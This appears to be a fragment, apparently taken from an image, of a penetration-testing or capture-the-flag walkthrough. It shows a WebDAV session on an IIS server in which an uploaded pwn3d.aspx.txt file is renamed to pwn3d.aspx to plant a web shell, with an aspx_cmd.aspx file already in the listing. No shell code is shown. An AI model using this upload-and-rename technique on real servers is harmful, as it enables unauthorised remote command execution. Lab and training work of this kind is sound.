 Coll:   images                                 0  Apr 12  2017
        _vti_inf.html                       1754  Apr 12  2017
        aspx_cmd.aspx                       1398  Apr 30 11:12
        iisstart.htm                        1433  Feb 21  2003
        pagerror.gif                        2806  Feb 21  2003
        postinfo.html                       2440  Apr 12  2017
        pwn3d.aspx.txt                      1398  Apr 30 11:45
dav:/> move pwn3d.aspx.txt pwn3d.aspx
Moving `/pwn3d.aspx.txt' to `/pwn3d.aspx': failed:
Could not parse response: XML parse error at line 1: Extra content at the end of the document
dav:/> ls
Listing collection `/': succeeded.
Coll:   DavTestDir_20uug7LX1OVuc5r             0  Apr 30 10:02
Coll:   _private                               0  Apr 12  2017
Coll:   _vti_bin                               0  Apr 12  2017
Coll:   _vti_cnf                               0  Apr 12  2017
Coll:   _vti_log                               0  Apr 12  2017
Coll:   _vti_pvt                               0  Apr 12  2017
Coll:   _vti_script                            0  Apr 12  2017
Coll:   _vti_txt                               0  Apr 12  2017
Coll:   aspnet_client                          0  Apr 12  2017
Coll:   images                                 0  Apr 12  2017
        _vti_inf.html                       1754  Apr 12  2017
        aspx_cmd.aspx                       1398  Apr 30 11:12
        iisstart.htm                        1433  Feb 21  2003
        pagerror.gif                        2806  Feb 21  2003
        postinfo.html                       2440  Apr 12  2017
        pwn3d.aspx                          1398  Apr 30 11:45
VPN - root's tasks  Reconnaissance - Enumeration